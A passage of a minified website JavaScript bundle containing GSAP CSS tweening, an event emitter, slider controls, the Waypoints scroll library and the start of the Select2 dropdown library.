e&&(m=b.cssText,l=J(t,r),b.cssText=m+";"+e,l=tt(t,l,J(t)).difs,!U&&T.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,b.cssText=m),e.className?this._firstPT=c=h.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=c=this.parse(t,e,null),this._transformType){for(x=3===this._transformType,Ct?d&&(p=!0,""===b.zIndex&&(y=K(t,"zIndex",r),"auto"!==y&&""!==y||this._addLazySet(b,"zIndex",0)),g&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(x?"visible":"hidden"))):b.zoom=1,f=c;f&&f._next;)f=f._next;w=new mt(t,"transform",0,0,null,2),this._linkCSSP(w,null,f),w.setRatio=Ct?Ht:jt,w.data=this._transform||Nt(t,r,!0),w.tween=s,w.pr=-1,o.pop()}if(i){for(;c;){for(_=c._next,f=m;f&&f.pr>c.pr;)f=f._next;(c._prev=f?f._prev:v)?c._prev._next=c:m=c,(c._next=f)?f._prev=c:v=c,c=_}this._firstPT=m}return!0},c.parse=function(t,e,i,s){var o,a,l,c,p,d,f,g,m,v,_=t.style;for(o in e)d=e[o],a=h[o],a?i=a.parse(t,d,o,this,i,s,e):(p=K(t,o,r)+"",m="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||o.indexOf("Color")!==-1||m&&C.test(d)?(m||(d=ct(d),d=(d.length>3?"rgba(":"rgb(")+d.join(",")+")"),i=_t(_,o,p,d,!0,"transparent",i,0,s)):!m||d.indexOf(" ")===-1&&d.indexOf(",")===-1?(l=parseFloat(p),f=l||0===l?p.substr((l+"").length):"",""!==p&&"auto"!==p||("width"===o||"height"===o?(l=nt(t,o,r),f="px"):"left"===o||"top"===o?(l=Q(t,o,r),f="px"):(l="opacity"!==o?0:1,f="")),v=m&&"="===d.charAt(1),v?(c=parseInt(d.charAt(0)+"1",10),d=d.substr(2),c*=parseFloat(d),g=d.replace(x,"")):(c=parseFloat(d),g=m?d.replace(x,""):""),""===g&&(g=o in n?n[o]:f),d=c||0===c?(v?c+l:c)+g:e[o],f!==g&&""!==g&&(c||0===c)&&l&&(l=Z(t,o,l,f),"%"===g?(l/=Z(t,o,100,"%")/100,e.strictUnits!==!0&&(p=l+"%")):"em"===g||"rem"===g?l/=Z(t,o,1,g):"px"!==g&&(c=Z(t,o,c,g),g="px"),v&&(c||0===c)&&(d=c+l+g)),v&&(c+=l),!l&&0!==l||!c&&0!==c?void 0!==_[o]&&(d||d+""!="NaN"&&null!=d)?(i=new mt(_,o,c||l||0,0,i,(-1),o,(!1),0,p,d),i.xs0="none"!==d||"display"!==o&&o.indexOf("Style")===-1?d:p):Y("invalid "+o+" tween value: "+e[o]):(i=new mt(_,o,l,c-l,i,0,o,u!==!1&&("px"===g||"zIndex"===o),0,p,d),i.xs0=g)):i=_t(_,o,p,d,!0,null,i,0,s)),s&&i&&!i.plugin&&(i.plugin=s);return i},c.setRatio=function(t){var e,i,n,s=this._firstPT,r=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<r&&e>-r&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;n<s.l;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else s.type===-1?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;){if(2!==s.type)if(s.r&&s.type!==-1)if(e=Math.round(s.s+s.c),s.type){if(1===s.type){for(n=s.l,i=s.xs0+e+s.xs1,n=1;n<s.l;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}}else s.t[s.p]=e+s.xs0;else s.t[s.p]=s.e;else s.setRatio(t);
s=s._next}},c._enableTransforms=function(t){this._transform=this._transform||Nt(this._target,r,!0),this._transformType=this._transform.svg&&Tt||!t&&3!==this._transformType?2:3};var Yt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(t,e,i){var n=this._firstPT=new mt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Yt,n.data=this},c._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},c._kill=function(e){var i,n,s,r=e;if(e.autoAlpha||e.alpha){r={};for(n in e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,r)};var $t=function(t,e,i){var n,s,r,o;if(t.slice)for(s=t.length;--s>-1;)$t(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)r=n[s],o=r.type,r.style&&(e.push(J(r)),i&&i.push(r)),1!==o&&9!==o&&11!==o||!r.childNodes.length||$t(r,e,i)};return a.cascadeTo=function(t,i,n){var s,r,o,a,l=e.to(t,i,n),h=[l],c=[],u=[],p=[],d=e._internals.reservedProps;for(t=l._targets||l.target,$t(t,c,p),l.render(i,!0,!0),$t(t,u),l.render(0,!0,!0),l._enabled(!0),s=p.length;--s>-1;)if(r=tt(p[s],c[s],u[s]),r.firstMPT){r=r.difs;for(o in n)d[o]&&(r[o]=n[o]);a={};for(o in r)a[o]=c[s][o];h.push(e.fromTo(p[s],i,a,r))}return h},t.activate([a]),a},!0)}),s._gsDefine&&s._gsQueue.pop()(),function(e){"use strict";var r=function(){return(s.GreenSockGlobals||s)[e]};"function"==typeof n&&n.amd?n(["TweenLite"],r):"undefined"!=typeof t&&t.exports&&(i(9),t.exports=r())}("CSSPlugin")}).call(window)}).call(e,function(){return this}())},function(t,e,i){var n,s;s=i(12),n=function(){function t(){this._subscribers={}}return t.prototype.on=function(t,e){var i,n,r,o,a;for("string"==typeof t&&(t=t.split(" ")),r=0,o=t.length;r<o;r++)a=t[r],null==(n=this._subscribers)[a]&&(n[a]=[]),i=this._subscribers[a],s(e,i)===-1&&"function"==typeof e&&i.push(e);return this},t.prototype.one=function(t,e){return e.sk_event_one=!0,this.on(t,e)},t.prototype.off=function(t,e){var i,n,r,o,a;for("string"==typeof t&&(t=t.split(" ")),r=0,o=t.length;r<o;r++)a=t[r],i=this._subscribers[a],i&&i instanceof Array&&(null==e?i=[]:"function"==typeof e&&(n=s(e,i),n>-1&&i.splice(n,1)),0===i.length&&delete this._subscribers[a]);return this},t.prototype.trigger=function(t,e,i){var n,s,r,o,a,l,h,c;if(null==i&&(i=this),n=this._subscribers[t],c=[],n){for(o=0,l=n.length;o<l;o++)r=n[o],s={type:t,target:this},r.call(i,e,s),null!=r.sk_event_one&&(delete r.sk_event_one,c.push(r));if(c.length)for(a=0,h=c.length;a<h;a++)r=c[a],this.off(t,r)}return this},t}(),t.exports=n},function(t,e,i){function n(t,e,i){var n=t?t.length:0;if(!n)return-1;if("number"==typeof i)i=i<0?o(n+i,0):i;else if(i){var a=r(t,e);return a<n&&(e===e?e===t[a]:t[a]!==t[a])?a:-1}return s(t,e,i||0)}var s=i(13),r=i(15),o=Math.max;t.exports=n},function(t,e,i){function n(t,e,i){if(e!==e)return s(t,i);for(var n=i-1,r=t.length;++n<r;)if(t[n]===e)return n;return-1}var s=i(14);t.exports=n},function(t,e){function i(t,e,i){for(var n=t.length,s=e+(i?0:-1);i?s--:++s<n;){var r=t[s];if(r!==r)return s}return-1}t.exports=i},function(t,e,i){function n(t,e,i){var n=0,o=t?t.length:n;if("number"==typeof e&&e===e&&o<=a){for(;n<o;){var l=n+o>>>1,h=t[l];(i?h<=e:h<e)&&null!==h?n=l+1:o=l}return o}return s(t,e,r,i)}var s=i(16),r=i(17),o=4294967295,a=o>>>1;t.exports=n},function(t,e){function i(t,e,i,r){e=i(e);for(var a=0,l=t?t.length:0,h=e!==e,c=null===e,u=void 0===e;a<l;){var p=n((a+l)/2),d=i(t[p]),f=void 0!==d,g=d===d;if(h)var m=g||r;else m=c?g&&f&&(r||null!=d):u?g&&(r||f):null!=d&&(r?d<=e:d<e);m?a=p+1:l=p}return s(l,o)}var n=Math.floor,s=Math.min,r=4294967295,o=r-1;t.exports=i},function(t,e){function i(t){return t}t.exports=i},function(t,e,i){var n,s,r,o=function(t,e){function i(){this.constructor=t}for(var n in e)a.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},a={}.hasOwnProperty;n=i(1),s=i(11),r=function(t){function e(t,i){e.__super__.constructor.apply(this,arguments),this.widget=t,this.options=n.extend({min:0,max:1,step:1,infinite:!1,getCurrent:function(){return 0}},i),this.min=this.options.min,this.max=this.options.max,this.step=this.options.step,this.getCurrent=this.options.getCurrent,this.currentIndex=this.getCurrent(),this.isInfinite=this.options.infinite}return o(e,t),e.prototype._goTo=function(t,e,i){var n;return n="cancel",t&&(n="change",e=this.getIndex(e)),this.currentIndex=e,this.trigger(n,{action:i,index:e})},e.prototype.getIndex=function(t,e){return null==e&&(e=this.isInfinite),t=e?(t+(this.max+1))%(this.max+1):t<this.min?this.min:t>this.max?this.max:t},e.prototype.prev=function(){var t,e;return this.currentIndex=this.getCurrent(),t=this.min!==this.currentIndex||this.isInfinite,e=this.currentIndex-this.step,this._goTo(t,e,"prev")},e.prototype.next=function(){var t,e;return this.currentIndex=this.getCurrent(),t=this.max!==this.currentIndex||this.isInfinite,e=this.currentIndex+this.step,this._goTo(t,e,"next")},e.prototype.goTo=function(t){var e;return this.currentIndex=this.getCurrent(),e=this.currentIndex!==t,this._goTo(e,t,"goto")},e}(s),t.exports=r},function(t,e,i){var n,s,r,o=function(t,e){return function(){return t.apply(e,arguments)}},a=function(t,e){function i(){this.constructor=t}for(var n in e)l.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l={}.hasOwnProperty;n=i(1),s=i(11),r=function(t){function e(t,i){this.handleChange=o(this.handleChange,this),this.handlePage=o(this.handlePage,this),this.handleNext=o(this.handleNext,this),this.handlePrev=o(this.handlePrev,this),e.__super__.constructor.apply(this,arguments),this.widget=t,this.options=n.extend({prev:null,next:null,pages:null,pagesTmpl:function(t){return'<a href="#"><span>'+t+"</span></a>"},mask:null,maskTmpl:function(t,e){return t+1+"/"+(e+1)}},i)}return a(e,t),e.prototype.init=function(){var t;if(this.widget)return t=this.options,this.$prev=this.getJquery(t.prev).on("click",this.handlePrev),this.$next=this.getJquery(t.next).on("click",this.handleNext),this.isCreatedPager=!1,this.$pages=this.getJquery(t.pages).each(function(t){return function(e,i){var s,r,o;if(o=n(i),s="",!o.children().length){for(t.isCreatedPager=!0,r=0;r<=t.widget.max;)s+=t.options.pagesTmpl(r),r++;o.html(s)}}}(this)).on("click","> *",this.handlePage),this.$mask=this.getJquery(t.mask),this.widget.on("change",this.handleChange),this.checkOff(),this.checkChange(),this},e.prototype.destroy=function(){return this.widget.off("change",this.handleChange),this.$prev.off("click",this.handlePrev).removeClass("is-off is-disabled"),this.$next.off("click",this.handleNext).removeClass("is-off is-disabled"),this.$pages.off("click","> *",this.handlePage).children().removeClass("is-active"),this.isCreatedPager&&this.$pages.empty(),this},e.prototype.handlePrev=function(t){return t.preventDefault(),this.widget.prev()},e.prototype.handleNext=function(t){return t.preventDefault(),this.widget.next()},e.prototype.handlePage=function(t){var e;return t.preventDefault(),e=n(t.currentTarget).index(),this.widget.goTo(e)},e.prototype.handleChange=function(){return this.checkChange()},e.prototype.checkOff=function(){return this.$prev.toggleClass("is-off",!this.widget.max),this.$next.toggleClass("is-off",!this.widget.max)},e.prototype.checkChange=function(){return this.$prev.toggleClass("is-disabled",this.widget.currentIndex===this.widget.min&&!this.widget.isInfinite),this.$next.toggleClass("is-disabled",this.widget.currentIndex===this.widget.max&&!this.widget.isInfinite),this.$pages.each(function(t){return function(e,i){var s,r;return r=n(i),s=r.children().eq(t.widget.currentIndex).addClass("is-active"),s.siblings().removeClass("is-active"),t.trigger("activePage",{activePage:s})}}(this)),this.$mask.html(this.options.maskTmpl(this.widget.currentIndex,this.widget.max)),this},e.prototype.getJquery=function(t){return(null!=t?t.jquery:void 0)?t:n(t)},e}(s),t.exports=r},function(t,e,i){var n;i(21),n=window.Waypoint,t.exports={init:function(t){var e;return e=t.$target,e.find(".m-about__list").each(function(){var t;return t=$(this),new n({element:t.parent()[0],handler:function(e){return"down"===e?t.addClass("m-about--fixed"):t.removeClass("m-about--fixed")}})})}}},function(t,e){!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var s=0,r=e.length;s<r;s++)e[s][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=s.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},s=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,s.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){e.didScroll&&!s.isTouch||(e.didScroll=!0,s.requestAnimationFrame(t))})},e.prototype.handleResize=function(){s.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],s=n.newScroll>n.oldScroll,r=s?n.forward:n.backward;for(var o in this.waypoints[i]){var a=this.waypoints[i][o],l=n.oldScroll<a.triggerPoint,h=n.newScroll>=a.triggerPoint,c=l&&h,u=!l&&!h;(c||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var p in t)t[p].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?s.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?s.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var o=t[r];for(var a in this.waypoints[r]){var l,h,c,u,p,d=this.waypoints[r][a],f=d.options.offset,g=d.triggerPoint,m=0,v=null==g;d.element!==d.element.window&&(m=d.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(o.contextDimension*f/100))),l=o.contextScroll-o.contextOffset,d.triggerPoint=m+l-f,h=g<o.oldScroll,c=d.triggerPoint>=o.oldScroll,u=h&&c,p=!h&&!c,!v&&u?(d.queueTrigger(o.backward),n[d.group.id]=d.group):!v&&p?(d.queueTrigger(o.forward),n[d.group.id]=d.group):v&&o.oldScroll>=d.triggerPoint&&(d.queueTrigger(o.forward),n[d.group.id]=d.group)}}return s.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},s.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},s.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},s=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?e:t);for(var r=0,o=n.length;r<o;r+=1){var a=n[r];(a.options.continuous||r===n.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=s.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},s.Group=i}(),function(){"use strict";function t(t){return t===t.window}function e(e){return t(e)?e:e.defaultView}function i(t){this.element=t,this.handlers={}}var n=window.Waypoint;i.prototype.innerHeight=function(){var e=t(this.element);return e?this.element.innerHeight:this.element.clientHeight},i.prototype.innerWidth=function(){var e=t(this.element);return e?this.element.innerWidth:this.element.clientWidth},i.prototype.off=function(t,e){function i(t,e,i){for(var n=0,s=e.length-1;n<s;n++){var r=e[n];i&&i!==r||t.removeEventListener(r)}}var n=t.split("."),s=n[0],r=n[1],o=this.element;if(r&&this.handlers[r]&&s)i(o,this.handlers[r][s],e),this.handlers[r][s]=[];else if(s)for(var a in this.handlers)i(o,this.handlers[a][s]||[],e),this.handlers[a][s]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])i(o,this.handlers[r][l],e);this.handlers[r]={}}},i.prototype.offset=function(){if(!this.element.ownerDocument)return null;var t=this.element.ownerDocument.documentElement,i=e(this.element.ownerDocument),n={top:0,left:0};return this.element.getBoundingClientRect&&(n=this.element.getBoundingClientRect()),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}},i.prototype.on=function(t,e){var i=t.split("."),n=i[0],s=i[1]||"__default",r=this.handlers[s]=this.handlers[s]||{},o=r[n]=r[n]||[];o.push(e),this.element.addEventListener(n,e)},i.prototype.outerHeight=function(e){var i,n=this.innerHeight();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginTop,10),n+=parseInt(i.marginBottom,10)),n},i.prototype.outerWidth=function(e){var i,n=this.innerWidth();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginLeft,10),n+=parseInt(i.marginRight,10)),n},i.prototype.scrollLeft=function(){var t=e(this.element);return t?t.pageXOffset:this.element.scrollLeft},i.prototype.scrollTop=function(){var t=e(this.element);return t?t.pageYOffset:this.element.scrollTop},i.extend=function(){function t(t,e){if("object"==typeof t&&"object"==typeof e)for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}for(var e=Array.prototype.slice.call(arguments),i=1,n=e.length;i<n;i++)t(e[0],e[i]);return e[0]},i.inArray=function(t,e,i){return null==e?-1:e.indexOf(t,i)},i.isEmptyObject=function(t){for(var e in t)return!1;return!0},n.adapters.push({name:"noframework",Adapter:i}),n.Adapter=i}()},function(t,e,i){var n;i(21),n=window.Waypoint,t.exports={init:function(t){var e;return e=t.$target,e.find("table").each(function(){return $(this).wrap('<div class="table-scroll-helper"></div>')})}}},function(t,e,i){var n;n=i(1),t.exports={init:function(t){var e;return e=t.$target,e.find(".b-filter").each(function(){var t,e,i;return t=n(this),e=t.find("form"),i=t.find("select"),i.each(function(){var t;return t=n(this),t.on("change",function(t){return e.trigger("submit")})})})}}},function(t,e,i){var n;n=i(1),i(25),t.exports={init:function(t){var e;return e=t.$target,e.find(".js-select").each(function(){var t;return t=n(this),t.select2({minimumResultsForSearch:1/0})})}}},function(t,e){!function(t){"undefined"==typeof t.fn.each2&&t.extend(t.fn,{each2:function(e){for(var i=t([0]),n=-1,s=this.length;++n<s&&(i.context=i[0]=this[n])&&e.call(i[0],n,i)!==!1;);return this}})}(jQuery),function(t,e){"use strict";function i(e){var i=t(document.createTextNode(""));e.before(i),i.before(e),i.remove()}function n(t){function e(t){return H[t]||t}return t.replace(/[^\u0000-\u007E]/g,e)}function s(t,e){for(var i=0,n=e.length;i<n;i+=1)if(o(t,e[i]))return i;return-1}function r(){var e=t(j);e.appendTo(document.body);var i={width:e.width()-e[0].clientWidth,height:e.height()-e[0].clientHeight};return e.remove(),i}function o(t,i){return t===i||t!==e&&i!==e&&(null!==t&&null!==i&&(t.constructor===String?t+""==i+"":i.constructor===String&&i+""==t+""))}function a(t,e,i){var n,s,r;if(null===t||t.length<1)return[];for(n=t.split(e),s=0,r=n.length;s<r;s+=1)n[s]=i(n[s]);return n}function l(t){return t.outerWidth(!1)-t.width()}function h(i){var n="keyup-change-value";i.on("keydown",function(){t.data(i,n)===e&&t.data(i,n,i.val())}),i.on("keyup",function(){var s=t.data(i,n);s!==e&&i.val()!==s&&(t.removeData(i,n),i.trigger("keyup-change"))})}function c(i){i.on("mousemove",function(i){var n=F;n!==e&&n.x===i.pageX&&n.y===i.pageY||t(i.target).trigger("mousemove-filtered",i)})}function u(t,i,n){n=n||e;var s;return function(){var e=arguments;window.clearTimeout(s),s=window.setTimeout(function(){i.apply(n,e)},t)}}function p(t,e){var i=u(t,function(t){e.trigger("scroll-debounced",t)});e.on("scroll",function(t){s(t.target,e.get())>=0&&i(t)})}function d(t){t[0]!==document.activeElement&&window.setTimeout(function(){var e,i=t[0],n=t.val().length;t.focus();var s=i.offsetWidth>0||i.offsetHeight>0;s&&i===document.activeElement&&(i.setSelectionRange?i.setSelectionRange(n,n):i.createTextRange&&(e=i.createTextRange(),e.collapse(!1),e.select()))},0)}function f(e){e=t(e)[0];var i=0,n=0;if("selectionStart"in e)i=e.selectionStart,n=e.selectionEnd-i;else if("selection"in document){e.focus();var s=document.selection.createRange();n=document.selection.createRange().text.length,s.moveStart("character",-e.value.length),i=s.text.length-n}return{offset:i,length:n}}function g(t){t.preventDefault(),t.stopPropagation()}function m(t){t.preventDefault(),t.stopImmediatePropagation()}function v(e){if(!D){var i=e[0].currentStyle||window.getComputedStyle(e[0],null);D=t(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:i.fontSize,fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,letterSpacing:i.letterSpacing,textTransform:i.textTransform,whiteSpace:"nowrap"}),D.attr("class","select2-sizer"),t(document.body).append(D)}return D.text(e.val()),D.width()}function _(e,i,n){var s,r,o=[];s=t.trim(e.attr("class")),s&&(s=""+s,t(s.split(/\s+/)).each2(function(){0===this.indexOf("select2-")&&o.push(this)})),s=t.trim(i.attr("class")),s&&(s=""+s,t(s.split(/\s+/)).each2(function(){0!==this.indexOf("select2-")&&(r=n(this),r&&o.push(r))})),e.attr("class",o.join(" "))}function y(t,e,i,s){var r=n(t.toUpperCase()).indexOf(n(e.toUpperCase())),o=e.length;return r<0?void i.push(s(t)):(i.push(s(t.substring(0,r))),i.push("<span class='select2-match'>"),i.push(s(t.substring(r,r+o))),i.push("</span>"),void i.push(s(t.substring(r+o,t.length))))}function w(t){var e={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(t).replace(/[&<>"'\/\\]/g,function(t){return e[t]})}function x(i){var n,s=null,r=i.quietMillis||100,o=i.url,a=this;return function(l){window.clearTimeout(n),n=window.setTimeout(function(){var n=i.data,r=o,h=i.transport||t.fn.select2.ajaxDefaults.transport,c={type:i.type||"GET",cache:i.cache||!1,jsonpCallback:i.jsonpCallback||e,dataType:i.dataType||"json"},u=t.extend({},t.fn.select2.ajaxDefaults.params,c);n=n?n.call(a,l.term,l.page,l.context):null,r="function"==typeof r?r.call(a,l.term,l.page,l.context):r,s&&"function"==typeof s.abort&&s.abort(),i.params&&(t.isFunction(i.params)?t.extend(u,i.params.call(a)):t.extend(u,i.params)),t.extend(u,{url:r,dataType:i.dataType,data:n,success:function(t){var e=i.results(t,l.page,l);l.callback(e)},error:function(t,e,i){var n={hasError:!0,jqXHR:t,textStatus:e,errorThrown:i};l.callback(n)}}),s=h.call(a,u)},r)}}function b(e){var i,n,s=e,r=function(t){return""+t.text};t.isArray(s)&&(n=s,s={results:n}),t.isFunction(s)===!1&&(n=s,s=function(){return n});var o=s();return o.text&&(r=o.text,t.isFunction(r)||(i=o.text,r=function(t){return t[i]})),function(e){var i,n=e.term,o={results:[]};return""===n?void e.callback(s()):(i=function(s,o){var a,l;if(s=s[0],s.children){a={};for(l in s)s.hasOwnProperty(l)&&(a[l]=s[l]);a.children=[],t(s.children).each2(function(t,e){i(e,a.children)}),(a.children.length||e.matcher(n,r(a),s))&&o.push(a)}else e.matcher(n,r(s),s)&&o.push(s)},t(s().results).each2(function(t,e){i(e,o.results)}),void e.callback(o))}}function T(i){var n=t.isFunction(i);return function(s){var r=s.term,o={results:[]},a=n?i(s):i;t.isArray(a)&&(t(a).each(function(){var t=this.text!==e,i=t?this.text:this;(""===r||s.matcher(r,i))&&o.results.push(t?this:{id:this,text:this})}),s.callback(o))}}function S(e,i){if(t.isFunction(e))return!0;if(!e)return!1;if("string"==typeof e)return!0;throw new Error(i+" must be a string, function, or falsy value")}function C(e,i){if(t.isFunction(e)){var n=Array.prototype.slice.call(arguments,2);return e.apply(i,n)}return e}function P(e){var i=0;return t.each(e,function(t,e){e.children?i+=P(e.children):i++}),i}function k(t,i,n,s){var r,a,l,h,c,u=t,p=!1;if(!s.createSearchChoice||!s.tokenSeparators||s.tokenSeparators.length<1)return 